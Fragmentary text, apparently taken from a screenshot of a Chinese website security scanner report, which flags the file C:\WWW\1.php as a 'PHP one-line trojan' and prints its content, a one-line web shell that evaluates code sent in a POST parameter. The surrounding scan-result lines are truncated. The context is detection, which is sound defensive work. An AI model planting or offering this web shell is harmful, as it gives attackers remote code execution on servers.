 文件名： C:\WWW\1.php
下载到本地
描述： PHP-一句话木马
文件内容： GB2312编码 UTF-8编码
<?php eval($_POST['x'])?>
本次
共巡检
服务器安全
提示 敏感词过滤
提示 网站防多线
提示 计划任务(
提示 已登录账户
安全 11项没有发
网站安全检
风险 网页木马(
C:\WWW\1.php
还原 已修复项(
安全 962个文件
www.wooyun.org